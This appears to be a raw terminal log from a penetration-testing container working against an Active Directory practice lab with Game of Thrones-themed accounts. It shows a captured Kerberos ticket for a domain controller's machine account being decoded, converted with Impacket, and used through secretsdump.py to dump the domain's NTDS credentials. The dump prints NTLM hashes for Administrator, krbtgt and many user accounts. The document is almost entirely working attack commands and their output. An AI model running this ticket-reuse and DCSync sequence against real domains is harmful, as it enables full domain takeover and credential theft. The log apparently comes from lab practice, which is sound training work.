 [Nov 12, 2022 - 18:43:53 (CET)] exegol-goadv2 unconstrained # vim tgt.b64
[Nov 12, 2022 - 18:44:23 (CET)] exegol-goadv2 unconstrained # cat tgt.b64|base64 -d > ticket.kirbi
[Nov 12, 2022 - 18:44:29 (CET)] exegol-goadv2 unconstrained # ticketConverter.py ticket.kirbi ticket.ccache
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation

[*] converting kirbi to ccache...
[+] done
[Nov 12, 2022 - 18:44:35 (CET)] exegol-goadv2 unconstrained # export KRB5CCNAME=/workspace/unconstrained/ticket.ccache
[Nov 12, 2022 - 18:44:42 (CET)] exegol-goadv2 unconstrained # klist
Ticket cache: FILE:/workspace/unconstrained/ticket.ccache
Default principal: KINGSLANDING$@SEVENKINGDOMS.LOCAL

Valid starting       Expires              Service principal
11/12/2022 17:47:25  11/13/2022 03:47:25  krbtgt/SEVENKINGDOMS.LOCAL@SEVENKINGDOMS.LOCAL
        renew until 11/19/2022 17:47:25
[Nov 12, 2022 - 18:44:46 (CET)] exegol-goadv2 unconstrained # secretsdump.py -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation

[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c10d90b1aceeaad52426a7fc04ccc5e5:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
tywin.lannister:1110:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1111:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1112:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1113:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1114:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1115:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1118:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1119:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::